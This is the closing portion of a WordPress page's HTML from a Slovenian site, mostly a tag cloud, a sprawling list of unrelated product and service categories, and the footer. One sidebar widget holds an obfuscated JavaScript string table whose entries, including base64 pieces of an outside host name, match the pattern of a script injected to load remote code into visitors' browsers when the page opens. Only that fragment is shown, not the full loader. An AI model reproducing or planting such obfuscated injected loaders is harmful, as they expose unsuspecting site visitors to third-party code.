<a href="https://www.zavarovanje.si/tag/obala/" class="tag-cloud-link tag-link-277 tag-link-position-14" style="font-size: 16.4pt;" aria-label="obala (2 predmeta)">obala</a>
<a href="https://www.zavarovanje.si/tag/odeje/" class="tag-cloud-link tag-link-223 tag-link-position-15" style="font-size: 16.4pt;" aria-label="odeje (2 predmeta)">odeje</a>
<a href="https://www.zavarovanje.si/tag/orodje/" class="tag-cloud-link tag-link-233 tag-link-position-16" style="font-size: 16.4pt;" aria-label="orodje (2 predmeta)">orodje</a>
<a href="https://www.zavarovanje.si/tag/otroci/" class="tag-cloud-link tag-link-110 tag-link-position-17" style="font-size: 16.4pt;" aria-label="otroci (2 predmeta)">otroci</a>
<a href="https://www.zavarovanje.si/tag/plise-zavese/" class="tag-cloud-link tag-link-418 tag-link-position-18" style="font-size: 8pt;" aria-label="plise zavese (1 predmet)">plise zavese</a>
<a href="https://www.zavarovanje.si/tag/pohodnistvo/" class="tag-cloud-link tag-link-436 tag-link-position-19" style="font-size: 8pt;" aria-label="Pohodništvo (1 predmet)">Pohodništvo</a>
<a href="https://www.zavarovanje.si/tag/prodaja/" class="tag-cloud-link tag-link-424 tag-link-position-20" style="font-size: 8pt;" aria-label="prodaja (1 predmet)">prodaja</a>
<a href="https://www.zavarovanje.si/tag/rojstni-dan/" class="tag-cloud-link tag-link-121 tag-link-position-21" style="font-size: 22pt;" aria-label="rojstni dan (3 predmeti)">rojstni dan</a>
<a href="https://www.zavarovanje.si/tag/rocna-svetilka-za-pohode/" class="tag-cloud-link tag-link-437 tag-link-position-22" style="font-size: 8pt;" aria-label="Ročna svetilka za pohode (1 predmet)">Ročna svetilka za pohode</a>
<a href="https://www.zavarovanje.si/tag/rocne-svetilke/" class="tag-cloud-link tag-link-438 tag-link-position-23" style="font-size: 8pt;" aria-label="Ročne svetilke (1 predmet)">Ročne svetilke</a>
<a href="https://www.zavarovanje.si/tag/roze/" class="tag-cloud-link tag-link-182 tag-link-position-24" style="font-size: 22pt;" aria-label="rože (3 predmeti)">rože</a>
<a href="https://www.zavarovanje.si/tag/samozavest/" class="tag-cloud-link tag-link-40 tag-link-position-25" style="font-size: 16.4pt;" aria-label="samozavest (2 predmeta)">samozavest</a>
<a href="https://www.zavarovanje.si/tag/sencila/" class="tag-cloud-link tag-link-171 tag-link-position-26" style="font-size: 16.4pt;" aria-label="senčila (2 predmeta)">senčila</a>
<a href="https://www.zavarovanje.si/tag/skriti-kupec/" class="tag-cloud-link tag-link-425 tag-link-position-27" style="font-size: 8pt;" aria-label="skriti kupec (1 predmet)">skriti kupec</a>
<a href="https://www.zavarovanje.si/tag/sneg/" class="tag-cloud-link tag-link-432 tag-link-position-28" style="font-size: 8pt;" aria-label="sneg (1 predmet)">sneg</a>
<a href="https://www.zavarovanje.si/tag/snegobran/" class="tag-cloud-link tag-link-433 tag-link-position-29" style="font-size: 8pt;" aria-label="snegobran (1 predmet)">snegobran</a>
<a href="https://www.zavarovanje.si/tag/spanje/" class="tag-cloud-link tag-link-29 tag-link-position-30" style="font-size: 16.4pt;" aria-label="spanje (2 predmeta)">spanje</a>
<a href="https://www.zavarovanje.si/tag/sproscanje/" class="tag-cloud-link tag-link-79 tag-link-position-31" style="font-size: 16.4pt;" aria-label="sproščanje (2 predmeta)">sproščanje</a>
<a href="https://www.zavarovanje.si/tag/streha/" class="tag-cloud-link tag-link-176 tag-link-position-32" style="font-size: 16.4pt;" aria-label="streha (2 predmeta)">streha</a>
<a href="https://www.zavarovanje.si/tag/stres/" class="tag-cloud-link tag-link-16 tag-link-position-33" style="font-size: 16.4pt;" aria-label="stres (2 predmeta)">stres</a>
<a href="https://www.zavarovanje.si/tag/svetilka-v-kleti/" class="tag-cloud-link tag-link-439 tag-link-position-34" style="font-size: 8pt;" aria-label="Svetilka v kleti (1 predmet)">Svetilka v kleti</a>
<a href="https://www.zavarovanje.si/tag/tek-na-smuceh/" class="tag-cloud-link tag-link-35 tag-link-position-35" style="font-size: 16.4pt;" aria-label="tek na smučeh (2 predmeta)">tek na smučeh</a>
<a href="https://www.zavarovanje.si/tag/telovadba/" class="tag-cloud-link tag-link-92 tag-link-position-36" style="font-size: 16.4pt;" aria-label="telovadba (2 predmeta)">telovadba</a>
<a href="https://www.zavarovanje.si/tag/urejanje-doma/" class="tag-cloud-link tag-link-419 tag-link-position-37" style="font-size: 8pt;" aria-label="urejanje doma (1 predmet)">urejanje doma</a>
<a href="https://www.zavarovanje.si/tag/varnost-pri-delu/" class="tag-cloud-link tag-link-549 tag-link-position-38" style="font-size: 16.4pt;" aria-label="varnost pri delu (2 predmeta)">varnost pri delu</a>
<a href="https://www.zavarovanje.si/tag/voda/" class="tag-cloud-link tag-link-229 tag-link-position-39" style="font-size: 16.4pt;" aria-label="voda (2 predmeta)">voda</a>
<a href="https://www.zavarovanje.si/tag/wim-hof-metoda/" class="tag-cloud-link tag-link-429 tag-link-position-40" style="font-size: 8pt;" aria-label="Wim Hof metoda (1 predmet)">Wim Hof metoda</a>
<a href="https://www.zavarovanje.si/tag/zabava/" class="tag-cloud-link tag-link-8 tag-link-position-41" style="font-size: 16.4pt;" aria-label="zabava (2 predmeta)">zabava</a>
<a href="https://www.zavarovanje.si/tag/zascita-pred-snegom/" class="tag-cloud-link tag-link-434 tag-link-position-42" style="font-size: 8pt;" aria-label="zaščita pred snegom (1 predmet)">zaščita pred snegom</a>
<a href="https://www.zavarovanje.si/tag/zdravje/" class="tag-cloud-link tag-link-80 tag-link-position-43" style="font-size: 22pt;" aria-label="zdravje (3 predmeti)">zdravje</a>
<a href="https://www.zavarovanje.si/tag/sport/" class="tag-cloud-link tag-link-162 tag-link-position-44" style="font-size: 16.4pt;" aria-label="šport (2 predmeta)">šport</a>
<a href="https://www.zavarovanje.si/tag/sportne-aktivnosti/" class="tag-cloud-link tag-link-163 tag-link-position-45" style="font-size: 16.4pt;" aria-label="športne aktivnosti (2 predmeta)">športne aktivnosti</a></div>
</div><div id="block-2" class="widget widget_block"><!-- d7ac93cdebd0c5cc8aae0a33356d3eeb --></div><div id="block-4" class="widget widget_block"><script type="text/javascript">

</script></div><div id="block-3" class="widget widget_block"><script type="text/javascript">
function _0x32aa(){var _0x37a3d0=['createElement','3770478qWtAtN','head','https://','5257203nMMBsR','8AuwmPA','7913750aZhtJi','101940VTlkrI','Q==','YXBpLmxvY2FsYWR','2414500jWUpdq','floor','.js?s=','src','22ManSQT','4616CiHdcn','33yQyntz','async','type','zd2lkZ2V0LmNvb','text/javascript','5474154zhTwvo','now','138rXyIzR','toString','referrer'];_0x32aa=function(){return _0x37a3d0;};return _0x32aa();}
</script></div><div id="categories-2" class="widget widget_categories"><h4 class="widget-title">Kategorije</h4>
			<ul>
					<li class="cat-item cat-item-590"><a href="https://www.zavarovanje.si/category/3d-tisk/">3d tisk</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://www.zavarovanje.si/category/air-jordan/">Air jordan</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://www.zavarovanje.si/category/all-on-4/">All on 4</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://www.zavarovanje.si/category/artritis/">Artritis</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://www.zavarovanje.si/category/avtomatizacija-zgradb/">Avtomatizacija zgradb</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://www.zavarovanje.si/category/barva-za-obrvi/">Barva za obrvi</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://www.zavarovanje.si/category/bazeni-intex/">Bazeni Intex</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://www.zavarovanje.si/category/bioklimatska-pergola/">Bioklimatska pergola</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://www.zavarovanje.si/category/bioklimatske-tende/">Bioklimatske tende</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://www.zavarovanje.si/category/bovec/">Bovec</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://www.zavarovanje.si/category/canyoning-bovec/">Canyoning bovec</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.zavarovanje.si/category/casino/">Casino</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://www.zavarovanje.si/category/center-rabljenih-vozil/">Center rabljenih vozil</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://www.zavarovanje.si/category/ciscenje-odtocne-cevi/">Čiščenje odtočne cevi</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://www.zavarovanje.si/category/dan-zena/">Dan žena</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://www.zavarovanje.si/category/delovna-zascita/">Delovna zaščita</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://www.zavarovanje.si/category/elektroerozija/">Elektroerozija</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.zavarovanje.si/category/fitnes-na-prostem/">Fitnes na prostem</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://www.zavarovanje.si/category/garazna-vrata/">Garažna vrata</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://www.zavarovanje.si/category/gnojilo-za-travo/">Gnojilo za travo</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://www.zavarovanje.si/category/gozdno-fospodarstvo-novo-mesto/">Gozdno fospodarstvo Novo mesto</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://www.zavarovanje.si/category/gucci/">Gucci</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://www.zavarovanje.si/category/hialuronska-kislina/">Hialuronska kislina</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://www.zavarovanje.si/category/hisa-na-obali/">Hiša na Obali</a>
</li>
	<li class="cat-item cat-item-317"><a href="https://www.zavarovanje.si/category/izola-restavracije/">Izola restavracije</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://www.zavarovanje.si/category/izpit-za-coln-koper/">Izpit za čoln Koper</a>
</li>
	<li class="cat-item cat-item-447"><a href="https://www.zavarovanje.si/category/kavni-aparati/">Kavni aparati</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://www.zavarovanje.si/category/keramika-outlet/">Keramika outlet</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://www.zavarovanje.si/category/knjiga/">Knjiga</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://www.zavarovanje.si/category/koper-prireditve/">Koper prireditve</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://www.zavarovanje.si/category/korekcija-prsi/">Korekcija prsi</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://www.zavarovanje.si/category/kozni-rak/">Kožni rak</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://www.zavarovanje.si/category/kripto-valute/">Kripto valute</a>
</li>
	<li class="cat-item cat-item-373"><a href="https://www.zavarovanje.si/category/lososovo-olje/">Lososovo olje</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.zavarovanje.si/category/mandlji/">Mandlji</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://www.zavarovanje.si/category/masaze-koper/">Masaže Koper</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://www.zavarovanje.si/category/maskara/">Maskara</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://www.zavarovanje.si/category/meditacija/">Meditacija</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://www.zavarovanje.si/category/mednarodni-transport/">Mednarodni transport</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://www.zavarovanje.si/category/mehcanje-vode/">Mehčanje vode</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://www.zavarovanje.si/category/mizarsko-orodje/">Mizarsko orodje</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://www.zavarovanje.si/category/moda-za-zenske/">Moda za ženske</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://www.zavarovanje.si/category/mravljinci-v-levi-roki/">Mravljinci v levi roki</a>
</li>
	<li class="cat-item cat-item-613"><a href="https://www.zavarovanje.si/category/nacrtovanje-in-logistika/">Načrtovanje in logistika</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://www.zavarovanje.si/category/nakit/">Nakit</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://www.zavarovanje.si/category/naravno-milo/">Naravno milo</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://www.zavarovanje.si/category/navticni-tecaji/">Navtični tečaji</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://www.zavarovanje.si/category/nega-obraza/">Nega obraza</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://www.zavarovanje.si/category/nepremicnine/">Nepremičnine</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.zavarovanje.si/category/nespresso/">Nespresso</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://www.zavarovanje.si/category/notranje-zaluzije/">Notranje žaluzije</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://www.zavarovanje.si/category/odeje/">Odeje</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://www.zavarovanje.si/category/ograjevanje-nepremicnin/">Ograjevanje nepremičnin</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://www.zavarovanje.si/category/olivno-olje/">Olivno olje</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://www.zavarovanje.si/category/opornice-za-glezenj/">Opornice za gleženj</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://www.zavarovanje.si/category/osebni-trener-rogaska-slatina/">Osebni trener Rogaška Slatina</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://www.zavarovanje.si/category/paradiznikova-omaka/">Paradižnikova omaka</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://www.zavarovanje.si/category/paradontologija/">Paradontologija</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.zavarovanje.si/category/parket/">Parket</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://www.zavarovanje.si/category/pegasti-badelj/">Pegasti badelj</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://www.zavarovanje.si/category/pergola/">Pergola</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://www.zavarovanje.si/category/peugeot/">Peugeot</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://www.zavarovanje.si/category/plise-zavese/">Plise zavese</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://www.zavarovanje.si/category/podlozke/">Podložke</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://www.zavarovanje.si/category/poslovna-komunikacija/">Poslovna komunikacija</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://www.zavarovanje.si/category/postenje/">Postenje</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://www.zavarovanje.si/category/pregled-oci-maribor/">Pregled oči Maribor</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://www.zavarovanje.si/category/premicni-odri/">Premični odri</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.zavarovanje.si/category/prevajanje-besedila/">Prevajanje besedila</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://www.zavarovanje.si/category/prince/">Prince</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://www.zavarovanje.si/category/prodaja-his/">Prodaja hiš</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://www.zavarovanje.si/category/protibolecinski-obliz/">Protibolečinski obliž</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://www.zavarovanje.si/category/racunalniska-miska/">Računalniška miška</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://www.zavarovanje.si/category/razvijanje-fotografij/">Razvijanje fotografij</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://www.zavarovanje.si/category/resilni-jopic/">Rešilni jopič</a>
</li>
	<li class="cat-item cat-item-564"><a href="https://www.zavarovanje.si/category/rezervni-deli/">Rezervni deli</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://www.zavarovanje.si/category/robotske-kosilnice/">Robotske kosilnice</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://www.zavarovanje.si/category/rocno-orodje/">Ročno orodje</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://www.zavarovanje.si/category/rolete/">Rolete</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.zavarovanje.si/category/serum-za-rast-trepalnic/">Serum za rast trepalnic</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://www.zavarovanje.si/category/skriti-kupec/">Skriti kupec</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://www.zavarovanje.si/category/slovenska-istra/">Slovenska Istra</a>
</li>
	<li class="cat-item cat-item-569"><a href="https://www.zavarovanje.si/category/slovenska-kultura/">Slovenska kultura</a>
</li>
	<li class="cat-item cat-item-430"><a href="https://www.zavarovanje.si/category/snegobran/">Snegobran</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://www.zavarovanje.si/category/softpos/">Softpos</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://www.zavarovanje.si/category/soncna-elektrarna/">Sončna elektrarna</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://www.zavarovanje.si/category/spanje-otrok/">Spanje otrok</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://www.zavarovanje.si/category/sport/">Šport</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://www.zavarovanje.si/category/sportne-aktivnosti/">Športne aktivnosti</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.zavarovanje.si/category/stres/">Stres</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://www.zavarovanje.si/category/stresna-kritina/">Strešna kritina</a>
</li>
	<li class="cat-item cat-item-344"><a href="https://www.zavarovanje.si/category/stresni-paneli/">Strešni paneli</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.zavarovanje.si/category/superge/">Superge</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://www.zavarovanje.si/category/svecane-obleke/">Svečane obleke</a>
</li>
	<li class="cat-item cat-item-435"><a href="https://www.zavarovanje.si/category/svetilke/">Svetilke</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://www.zavarovanje.si/category/tagheuer/">Tagheuer</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://www.zavarovanje.si/category/tandem-paragliding/">Tandem paragliding</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://www.zavarovanje.si/category/tecaj-za-voditelja-colna/">Tečaj za voditelja čolna</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.zavarovanje.si/category/tek-na-smuceh/">Tek na smučeh</a>
</li>
	<li class="cat-item cat-item-351"><a href="https://www.zavarovanje.si/category/termovizija/">Termovizija</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://www.zavarovanje.si/category/tinitus/">Tinitus</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://www.zavarovanje.si/category/toplotne-crpalke/">Toplotne črpalke</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://www.zavarovanje.si/category/tus-kabine/">Tuš kabine</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://www.zavarovanje.si/category/varnost-pri-delu/">Varnost pri delu</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://www.zavarovanje.si/category/varstvo-otrok/">Varstvo otrok</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://www.zavarovanje.si/category/vitamin-c/">Vitamin C</a>
</li>
	<li class="cat-item cat-item-491"><a href="https://www.zavarovanje.si/category/vitaminska-infuzija/">Vitaminska infuzija</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://www.zavarovanje.si/category/voda/">Voda</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://www.zavarovanje.si/category/voip-telefonija/">Voip telefonija</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://www.zavarovanje.si/category/vrecke-za-vakuumiranje/">Vrečke za vakuumiranje</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://www.zavarovanje.si/category/vrtnice/">Vrtnice</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.zavarovanje.si/category/vzglavnik/">Vzglavnik</a>
</li>
	<li class="cat-item cat-item-441"><a href="https://www.zavarovanje.si/category/vzmetnice/">Vzmetnice</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://www.zavarovanje.si/category/wim-hof-metoda/">Wim Hof metoda</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://www.zavarovanje.si/category/zar/">Žar</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://www.zavarovanje.si/category/zlebovi/">Žlebovi</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://www.zavarovanje.si/category/zobozdravnik-dravograd/">Zobozdravnik Dravograd</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://www.zavarovanje.si/category/zpiz/">Zpiz</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://www.zavarovanje.si/category/zunanja-sencila/">Zunanja senčila</a>
</li>
			</ul>

			</div><div id="block-5" class="widget widget_block"><script type="text/javascript">

</script></div>	
</aside>	
		<!-- END CONTENT -->
		</div>
	
	<!-- END CONTAINER -->
	</div>
	
	<footer id="footer">
		
		<div class="container">
			
						<div id="footer-social">
				
																																																								
			</div>
						
			<div id="footer-copyright">
				<p class="copyright">&copy; 2026 Zavarovanje Slovenije. All Rights Reserved. 				<span class="footer-credit"> Theme by <a href="http://www.iwebdc.com" >iwebdc</a></span></p>
			</div>
			
		</div>
		
	</footer>
	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/findcools/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.zavarovanje.si/wp-content/themes/findcools/js/jquery.slicknav.min.js?ver=6.9" id="slicknav-js"></script>
<script type="text/javascript" src="https://www.zavarovanje.si/wp-content/themes/findcools/js/jquery.bxslider.min.js?ver=6.9" id="bxslider-js"></script>
<script type="text/javascript" src="https://www.zavarovanje.si/wp-content/themes/findcools/js/fitvids.js?ver=6.9" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.zavarovanje.si/wp-content/themes/findcools/js/findcools.js?ver=6.9" id="fcs_scripts-js"></script>
<script type="text/javascript" src="https://www.zavarovanje.si/wp-content/themes/findcools/js/sticky-nav.js?ver=6.9" id="fcs_sticky-js"></script>
<script type="text/javascript" src="https://www.zavarovanje.si/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.zavarovanje.si/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.zavarovanje.si/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	
</body>

</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 16:05:08 -->